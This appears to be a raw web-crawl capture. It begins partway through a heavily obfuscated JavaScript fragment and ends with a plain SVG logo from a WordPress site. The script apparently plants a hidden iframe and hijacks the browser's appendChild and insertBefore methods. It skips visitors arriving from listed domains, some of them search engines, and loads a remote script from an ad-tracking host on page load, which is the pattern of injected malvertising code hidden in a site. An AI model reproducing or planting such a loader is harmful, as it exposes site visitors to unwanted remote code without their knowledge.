-0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();

--- FILE ---
content_type: image/svg+xml
request_url: https://thriveiaq.com/wp-content/uploads/2023/08/arc-training-logo.svg
body_size: 18827
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 250.69 56">
  <defs>
    <style>.cls-1,.cls-2{fill:#231f20}.cls-1{fill-rule:evenodd}</style>
  </defs>
  <path class="cls-1" d="M91.25 26.89h-3.66l-.44 1a2.24 2.24 0 0 0-.21.83.69.69 0 0 0 .35.64 3 3 0 0 0 1 .18v.28h-3.42v-.28a1.55 1.55 0 0 0 .92-.46 6.24 6.24 0 0 0 .89-1.57l3.7-8.26h.15l3.74 8.49a5.17 5.17 0 0 0 .88 1.52 1.2 1.2 0 0 0 .73.27v.28h-5v-.28h.21a1.57 1.57 0 0 0 .85-.17.41.41 0 0 0 .17-.35.94.94 0 0 0 0-.28s-.09-.24-.23-.57l-.55-1.29zm-.25-.57l-1.54-3.57-1.59 3.57z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M102.22 22.69v5.59a2.08 2.08 0 0 0 .15 1 .89.89 0 0 0 .62.25v.27h-2.91v-1a3.74 3.74 0 0 1-1 .89 2.38 2.38 0 0 1-1.15.27 1.71 1.71 0 0 1-1.08-.37 1.84 1.84 0 0 1-.63-.87 6.39 6.39 0 0 1-.22-1.64v-2.84a2 2 0 0 0-.15-1 .89.89 0 0 0-.62-.26v-.28h2.91v4.88a4.26 4.26 0 0 0 .07 1 .68.68 0 0 0 .23.34.61.61 0 0 0 .37.11.88.88 0 0 0 .5-.15 3.15 3.15 0 0 0 .73-.8v-3.84a2 2 0 0 0-.15-1 .89.89 0 0 0-.62-.26v-.28zm5.78-.2l.11 2.44h-.26a3.8 3.8 0 0 0-1-1.48 1.59 1.59 0 0 0-1-.4.74.74 0 0 0-.53.21.64.64 0 0 0-.22.48.63.63 0 0 0 .15.4 7.37 7.37 0 0 0 1.37 1.08 5.48 5.48 0 0 1 1.47 1.29 2.06 2.06 0 0 1 .36 1.18 2.51 2.51 0 0 1-.3 1.17 2.09 2.09 0 0 1-.84.88 2.4 2.4 0 0 1-1.2.31 4.16 4.16 0 0 1-1.37-.32 1.15 1.15 0 0 0-.31-.08q-.25 0-.42.38h-.25l-.12-2.57h.26a3.34 3.34 0 0 0 .94 1.51 1.82 1.82 0 0 0 1.14.5.82.82 0 0 0 .6-.22.74.74 0 0 0 .24-.55.94.94 0 0 0-.23-.63 6 6 0 0 0-1-.81 8 8 0 0 1-1.52-1.26 2.15 2.15 0 0 1-.5-1.38 2.24 2.24 0 0 1 .57-1.49 2 2 0 0 1 1.65-.67 2.4 2.4 0 0 1 1.12.28.75.75 0 0 0 .34.11.41.41 0 0 0 .22-.05 1.58 1.58 0 0 0 .27-.33zm3.77-2.41v2.61h1.7v.76h-1.7v4.41a3.64 3.64 0 0 0 .05.8.62.62 0 0 0 .21.29.46.46 0 0 0 .27.11q.5 0 .94-.76l.23.17a2.09 2.09 0 0 1-2 1.47 1.8 1.8 0 0 1-1.15-.37 1.69 1.69 0 0 1-.6-.85 7.18 7.18 0 0 1-.08-1.41v-3.86h-.93v-.27a9.72 9.72 0 0 0 1.63-1.43 8.62 8.62 0 0 0 1.18-1.67zm5.18 2.61v1.62a5.16 5.16 0 0 1 1.25-1.47 1.83 1.83 0 0 1 1-.37.89.89 0 0 1 .68.27 1 1 0 0 1 .26.74 1.15 1.15 0 0 1-.25.79.76.76 0 0 1-.6.28 1 1 0 0 1-.7-.26l-.35-.29a.34.34 0 0 0-.18 0 .64.64 0 0 0-.42.17 1.59 1.59 0 0 0-.47.74 5.19 5.19 0 0 0-.24 1.63v2.07a1.75 1.75 0 0 0 .05.56.63.63 0 0 0 .27.31 1.67 1.67 0 0 0 .61.11v.27H114v-.27a.84.84 0 0 0 .63-.25 2.36 2.36 0 0 0 .17-1.15V24.2a3 3 0 0 0-.06-.78.62.62 0 0 0-.22-.31A1.18 1.18 0 0 0 114 23v-.28z" transform="translate(-1.43 -2)"></path>
  <path class="cls-1" d="M124.09 28.78a3.77 3.77 0 0 1-2.34 1.15 1.39 1.39 0 0 1-1-.4 1.37 1.37 0 0 1-.4-1 2 2 0 0 1 .7-1.47 13.18 13.18 0 0 1 3.06-1.74v-.72a3.3 3.3 0 0 0-.09-1 .77.77 0 0 0-.33-.37 1 1 0 0 0-.55-.16 1.41 1.41 0 0 0-.82.22.39.39 0 0 0-.2.32.66.66 0 0 0 .21.4 1 1 0 0 1 .29.63.85.85 0 0 1-.28.64 1 1 0 0 1-.73.26 1.18 1.18 0 0 1-.81-.29.89.89 0 0 1-.32-.68 1.57 1.57 0 0 1 .44-1 2.74 2.74 0 0 1 1.21-.77 5 5 0 0 1 1.62-.27 2.64 2.64 0 0 1 1.6.44 2 2 0 0 1 .77.93 6.09 6.09 0 0 1 .11 1.47v2.77a2.93 2.93 0 0 0 0 .62.36.36 0 0 0 .11.18.27.27 0 0 0 .18.06q.2 0 .4-.28l.23.18a2.81 2.81 0 0 1-.79.82 1.71 1.71 0 0 1-.92.25 1.46 1.46 0 0 1-1-.28 1.31 1.31 0 0 1-.42-.87zm0-.56v-2.39a4.46 4.46 0 0 0-1.38 1.17 1.41 1.41 0 0 0-.3.83.87.87 0 0 0 .25.62.69.69 0 0 0 .53.21 1.47 1.47 0 0 0 .89-.43z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M130.29 19.48v8.88a1.72 1.72 0 0 0 .18 1 1 1 0 0 0 .69.24v.27h-3.86v-.27a.93.93 0 0 0 .7-.28 1.71 1.71 0 0 0 .15-.93V21a1.66 1.66 0 0 0-.18-1 .93.93 0 0 0-.68-.24v-.28z" transform="translate(-1.43 -2)"></path>
  <path class="cls-1" d="M133.56 19.23a1.19 1.19 0 1 1-.83.35 1.13 1.13 0 0 1 .83-.35zm1.07 3.46v5.66a1.72 1.72 0 0 0 .18 1 1 1 0 0 0 .69.24v.27h-3.86v-.27a.93.93 0 0 0 .7-.28 1.71 1.71 0 0 0 .15-.93v-4.2a1.68 1.68 0 0 0-.18-1 .93.93 0 0 0-.68-.24v-.28zm5.03 6.09a3.77 3.77 0 0 1-2.34 1.15 1.39 1.39 0 0 1-1-.4 1.37 1.37 0 0 1-.4-1 2 2 0 0 1 .7-1.47 13.18 13.18 0 0 1 3.06-1.74v-.72a3.29 3.29 0 0 0-.09-1 .77.77 0 0 0-.33-.37 1 1 0 0 0-.55-.16 1.41 1.41 0 0 0-.82.22.39.39 0 0 0-.2.32.66.66 0 0 0 .21.4 1 1 0 0 1 .29.63.85.85 0 0 1-.28.64 1 1 0 0 1-.73.26 1.18 1.18 0 0 1-.81-.29.89.89 0 0 1-.32-.68 1.57 1.57 0 0 1 .44-1 2.74 2.74 0 0 1 1.21-.77 5 5 0 0 1 1.62-.27 2.64 2.64 0 0 1 1.6.44 2 2 0 0 1 .77.93 6.08 6.08 0 0 1 .11 1.47v2.77a2.93 2.93 0 0 0 0 .62.37.37 0 0 0 .11.18.27.27 0 0 0 .18.06q.2 0 .4-.28l.23.18a2.81 2.81 0 0 1-.79.82 1.71 1.71 0 0 1-.92.25 1.46 1.46 0 0 1-1-.28 1.31 1.31 0 0 1-.42-.87zm0-.56v-2.39a4.46 4.46 0 0 0-1.37 1.17 1.41 1.41 0 0 0-.3.83.87.87 0 0 0 .25.62.69.69 0 0 0 .53.21 1.47 1.47 0 0 0 .89-.43z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M145.84 22.69v.92a4.12 4.12 0 0 1 1.05-.86 2.23 2.23 0 0 1 1.08-.27 1.72 1.72 0 0 1 1.15.39 1.83 1.83 0 0 1 .61 1 7.42 7.42 0 0 1 .12 1.67v2.78a2.2 2.2 0 0 0 .15 1 .9.9 0 0 0 .63.25v.27H147v-.27a.75.75 0 0 0 .58-.34 2.2 2.2 0 0 0 .12-.95V25.1a5.21 5.21 0 0 0-.07-1.11.65.65 0 0 0-.24-.35.56.56 0 0 0-.36-.13q-.66 0-1.22.94v3.83a2.18 2.18 0 0 0 .15 1 .77.77 0 0 0 .56.27v.27h-3.61v-.27a.89.89 0 0 0 .64-.29 2.15 2.15 0 0 0 .13-1v-4a2 2 0 0 0-.15-1 .89.89 0 0 0-.62-.26v-.28zm18.86-3.45v3.65h-.28a4.66 4.66 0 0 0-1.54-2.28 3.61 3.61 0 0 0-2.24-.78 2.88 2.88 0 0 0-1.93.66 3.51 3.51 0 0 0-1.09 1.82 9 9 0 0 0-.32 2.4 8.76 8.76 0 0 0 .35 2.61 3 3 0 0 0 1.13 1.68 3.27 3.27 0 0 0 1.86.53 4 4 0 0 0 .76-.08 5.77 5.77 0 0 0 .81-.24V27a2.26 2.26 0 0 0-.08-.79.77.77 0 0 0-.35-.33 1.29 1.29 0 0 0-.63-.15h-.27v-.28h5v.28a2.17 2.17 0 0 0-.8.16.77.77 0 0 0-.34.39 2.16 2.16 0 0 0-.07.71v2.15a10 10 0 0 1-2.07.66 10.58 10.58 0 0 1-2.22.23 6.55 6.55 0 0 1-2.45-.4 6.3 6.3 0 0 1-1.72-1.05 5 5 0 0 1-1.16-1.47 5.14 5.14 0 0 1-.53-2.36 5.32 5.32 0 0 1 1.64-3.95 5.66 5.66 0 0 1 4.13-1.61 7.22 7.22 0 0 1 1.39.12 6.92 6.92 0 0 1 1.08.35 4.61 4.61 0 0 0 .89.28.61.61 0 0 0 .4-.15 1.43 1.43 0 0 0 .34-.6z" transform="translate(-1.43 -2)"></path>
  <path class="cls-1" d="M169.66 22.48a3.31 3.31 0 0 1 1.73.48 3.06 3.06 0 0 1 1.21 1.37 4.48 4.48 0 0 1 .42 1.94 4.11 4.11 0 0 1-.77 2.54 3 3 0 0 1-2.57 1.19 3 3 0 0 1-2.48-1.13 4.17 4.17 0 0 1-.87-2.62 4.22 4.22 0 0 1 .89-2.67 2.93 2.93 0 0 1 2.44-1.15zm0 .54a.9.9 0 0 0-.67.3 2.08 2.08 0 0 0-.37 1.16q-.08.86-.08 2.41a10.25 10.25 0 0 0 .11 1.53 1.47 1.47 0 0 0 .36.82.85.85 0 0 0 .63.28.86.86 0 0 0 .57-.19 1.28 1.28 0 0 0 .4-.73 17.67 17.67 0 0 0 .15-2.93 7.2 7.2 0 0 0-.15-1.78 1.37 1.37 0 0 0-.43-.71.8.8 0 0 0-.52-.16z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M176.39 30L174 24.51a5.46 5.46 0 0 0-.68-1.27.91.91 0 0 0-.52-.27v-.28h3.8V23a.69.69 0 0 0-.49.13.52.52 0 0 0-.18.4 3.42 3.42 0 0 0 .34 1.06l1.18 2.68.94-2.31a4.48 4.48 0 0 0 .4-1.41.47.47 0 0 0-.18-.38A1 1 0 0 0 178 23v-.28h2.34V23a1 1 0 0 0-.55.25 4.66 4.66 0 0 0-.64 1.21l-2.4 5.54z" transform="translate(-1.43 -2)"></path>
  <path class="cls-1" d="M185.95 26H182a3.69 3.69 0 0 0 .76 2.25 1.6 1.6 0 0 0 1.27.63 1.46 1.46 0 0 0 .83-.25 3.29 3.29 0 0 0 .8-.92l.26.17a4.36 4.36 0 0 1-1.28 1.68A2.78 2.78 0 0 1 183 30a2.71 2.71 0 0 1-2.41-1.22 4.31 4.31 0 0 1-.66-2.44 4.05 4.05 0 0 1 1-2.84 3 3 0 0 1 2.27-1.06 2.44 2.44 0 0 1 1.88.89 4 4 0 0 1 .86 2.64zm-1.88-.51a6.86 6.86 0 0 0-.14-1.69 1.36 1.36 0 0 0-.41-.7.63.63 0 0 0-.43-.14.75.75 0 0 0-.65.39 3.34 3.34 0 0 0-.45 1.86v.27z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M189.33 22.69v1.62a5.16 5.16 0 0 1 1.24-1.47 1.83 1.83 0 0 1 1-.37.89.89 0 0 1 .68.27 1 1 0 0 1 .26.74 1.15 1.15 0 0 1-.25.79.76.76 0 0 1-.6.28 1 1 0 0 1-.7-.26l-.35-.29a.34.34 0 0 0-.18 0 .64.64 0 0 0-.42.17 1.59 1.59 0 0 0-.47.74 5.19 5.19 0 0 0-.24 1.63v2.07a1.76 1.76 0 0 0 .05.56.63.63 0 0 0 .27.31 1.67 1.67 0 0 0 .61.11v.27h-3.86v-.27a.84.84 0 0 0 .63-.25 2.36 2.36 0 0 0 .17-1.15V24.2a3 3 0 0 0-.06-.78.62.62 0 0 0-.22-.31 1.18 1.18 0 0 0-.51-.14v-.28zm6.59 0v.92a4.12 4.12 0 0 1 1.05-.86 2.23 2.23 0 0 1 1.08-.27 1.72 1.72 0 0 1 1.15.39 1.83 1.83 0 0 1 .61 1 7.4 7.4 0 0 1 .12 1.67v2.78a2.2 2.2 0 0 0 .15 1 .9.9 0 0 0 .63.25v.27h-3.61v-.27a.75.75 0 0 0 .58-.34 2.19 2.19 0 0 0 .12-.95V25.1a5.2 5.2 0 0 0-.07-1.11.65.65 0 0 0-.24-.35.56.56 0 0 0-.36-.13q-.66 0-1.22.94v3.83a2.18 2.18 0 0 0 .15 1 .77.77 0 0 0 .56.27v.27H193v-.27a.89.89 0 0 0 .64-.29 2.15 2.15 0 0 0 .13-1v-4a2 2 0 0 0-.15-1A.89.89 0 0 0 193 23v-.28zm8.28 0v.94a4.05 4.05 0 0 1 1.08-.89 2.37 2.37 0 0 1 1.1-.26 2 2 0 0 1 1.15.32 2 2 0 0 1 .72 1 4.57 4.57 0 0 1 1.17-1 2.44 2.44 0 0 1 1.18-.31 1.85 1.85 0 0 1 1.18.34 1.71 1.71 0 0 1 .61.86 5.68 5.68 0 0 1 .18 1.67v2.93a2.14 2.14 0 0 0 .15 1 .92.92 0 0 0 .63.26v.27h-3.69v-.27a.82.82 0 0 0 .64-.34 2 2 0 0 0 .14-.95V25.2a5.71 5.71 0 0 0-.08-1.21.7.7 0 0 0-.24-.38.59.59 0 0 0-.38-.13 1.13 1.13 0 0 0-.66.24 3 3 0 0 0-.68.72v3.83a2.18 2.18 0 0 0 .13 1 .79.79 0 0 0 .67.31v.27h-3.7v-.27a.82.82 0 0 0 .47-.15.64.64 0 0 0 .23-.32 3.39 3.39 0 0 0 .06-.82V25.2a5.57 5.57 0 0 0-.08-1.21.74.74 0 0 0-.26-.38.61.61 0 0 0-.38-.14 1 1 0 0 0-.56.16 3.11 3.11 0 0 0-.76.81v3.83a2.25 2.25 0 0 0 .15 1 .79.79 0 0 0 .63.28v.27h-3.68v-.27a.89.89 0 0 0 .64-.29 2.15 2.15 0 0 0 .13-1v-4a2 2 0 0 0-.15-1 .89.89 0 0 0-.62-.26v-.28z" transform="translate(-1.43 -2)"></path>
  <path class="cls-1" d="M219.69 26h-3.92a3.69 3.69 0 0 0 .76 2.25 1.6 1.6 0 0 0 1.27.63 1.46 1.46 0 0 0 .83-.25 3.29 3.29 0 0 0 .8-.92l.26.17a4.36 4.36 0 0 1-1.28 1.68 2.78 2.78 0 0 1-1.63.49 2.71 2.71 0 0 1-2.41-1.22 4.31 4.31 0 0 1-.66-2.44 4.05 4.05 0 0 1 1-2.84 3 3 0 0 1 2.27-1.06 2.44 2.44 0 0 1 1.88.89 4 4 0 0 1 .86 2.64zm-1.88-.51a6.86 6.86 0 0 0-.14-1.69 1.36 1.36 0 0 0-.41-.7.63.63 0 0 0-.43-.14.75.75 0 0 0-.65.39 3.34 3.34 0 0 0-.45 1.86v.27z" transform="translate(-1.43 -2)"></path>
  <path class="cls-2" d="M222.87 22.69v.92a4.12 4.12 0 0 1 1.05-.86 2.23 2.23 0 0 1 1.08-.27 1.72 1.72 0 0 1 1.15.39 1.83 1.83 0 0 1 .61 1 7.42 7.42 0 0 1 .12 1.67v2.78a2.2 2.2 0 0 0 .15 1 .9.9 0 0 0 .63.25v.27h-3.61v-.27a.76.76 0 0 0 .58-.34 2.2 2.2 0 0 0 .12-.95V25.1a5.21 5.21 0 0 0-.07-1.11.65.65 0 0 0-.24-.35.56.56 0 0 0-.36-.13q-.66 0-1.22.94v3.83a2.18 2.18 0 0 0 .15 1 .77.77 0 0 0 .56.27v.27H220v-.27a.89.89 0 0 0 .64-.29 2.15 2.15 0 0 0 .13-1v-4a2 2 0 0 0-.15-1A.89.89 0 0 0 220 23v-.28zm7.84-2.61v2.61h1.7v.76h-1.7v4.41a3.65 3.65 0 0 0 .05.8.62.62 0 0 0 .21.29.46.46 0 0 0 .27.11q.5 0 .94-.76l.23.17a2.09 2.09 0 0 1-2 1.47 1.8 1.8 0 0 1-1.15-.37 1.69 1.69 0 0 1-.6-.85 7.19 7.19 0 0 1-.08-1.41v-3.86h-.93v-.27a9.72 9.72 0 0 0 1.63-1.43 8.61 8.61 0 0 0 1.18-1.67zM27.18 46.88a.48.48 0 0 1-.2.2M29 32.89a.38.38 0 1 0-.37-.38.37.37 0 0 0 .37.38zM46.3 17.1H32.82V28a2.47 2.47 0 0 0 1.06 2.25l5.18 3.1a.63.63 0 0 0 .89 0l5.26-3.14A2.47 2.47 0 0 0 46.29 28V17.1zm-9 3.15h-1.16v-2.79h1.16v2.79zm-.85 1l.17-.17-.1-.19h.22l.13-.23.13.23h.22l-.1.19.17.17h-.21v.24l-.2-.15-.2.15v-.24h-.21zm-3.25 3.43V22h1.42v2.65zm.23-3.83h.22l.13-.23.13.23h.22L34 21l.17.17h-.21v.24l-.2-.15-.2.15v-.24h-.21l.17-.17-.1-.19zM35 23.54h.22l.13-.23.13.23h.22l-.1.19.17.17h-.21v.24l-.2-.15-.2.15v-.24h-.21l.17-.17-.1-.19zm1-2.12c0-.07-.1-.09-.14-.09s-.18.21-.28.21-.13 0-.13-.08.16-.13.22-.19c-.87 0-.89.4-1 .4s.19-.42.31-.54c-.18 0-.28-.25-.47-.36.09-.13.14-.07.26 0 0-.09.07-.2.27-.2.39 0 .28.38.34.38s0-.38.26-.38.87 1 .43 1c-.19 0 0-.14 0-.17zm-1-2.92l.17-.17-.1-.19h.22l.13-.23.13.23h.22l-.1.19.17.17h-.21v.24l-.2-.15-.2.15v-.24h-.21zm-.35-1v2.79H33.2v-2.83zm2.65 14.34l-3.22-1.93a2.31 2.31 0 0 1-.87-1.8v-3.06h4.1v6.78zm-1.17-7.15V22h1.17v2.65zm5.32 7.37l-1.45.89a.63.63 0 0 1-.39.14.63.63 0 0 1-.4-.14l-1.48-.88v-7h3.79v7zm0-7.37h-3.78v-7.23h3.79v7.23zm4.47 3.43a2.31 2.31 0 0 1-.87 1.8l-3.22 1.93v-6.8h4.1v3.06zm0-3.43h-4.1v-7.23h4.1v7.23z" transform="translate(-1.43 -2)"></path>
